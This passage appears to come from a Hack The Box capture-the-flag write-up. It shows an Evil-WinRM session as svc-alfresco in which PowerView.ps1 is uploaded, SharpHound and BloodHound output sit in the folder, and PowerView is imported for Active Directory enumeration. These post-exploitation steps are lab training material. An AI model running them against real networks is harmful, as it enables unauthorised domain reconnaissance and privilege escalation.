 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload PowerView.ps1
Info: Uploading /home/kali/CTF/HTB/PowerView.ps1 to C:\Users\svc-alfresco\Documents\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ls
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/14/2024 1:17 AM 18999 20240514011723_BloodHound.zip
-a---- 5/14/2024 1:17 AM 19676 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 5/14/2024 5:35 AM 770279 PowerView.ps1
-a---- 5/14/2024 1:16 AM 1046528 SharpHound.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> import-module .\PowerView.ps1